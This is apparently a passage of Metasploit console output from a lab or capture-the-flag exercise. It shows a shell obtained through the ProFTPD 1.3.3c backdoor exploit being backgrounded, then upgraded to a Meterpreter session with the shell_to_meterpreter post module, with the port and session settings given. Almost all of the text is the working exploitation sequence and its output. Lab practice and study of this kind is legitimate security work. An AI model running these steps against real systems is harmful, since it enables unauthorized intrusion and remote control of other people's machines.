 ^Z
Background session 2? [y/N]  y
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
2         shell cmd/unix               0.0.0.0:0 -> 10.10.178.85:4444 (10.10.178.85)
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set lport 4444
lport => 4444
msf5 post(multi/manage/shell_to_meterpreter) > set session 2
session => 2
msf5 post(multi/manage/shell_to_meterpreter) > exploit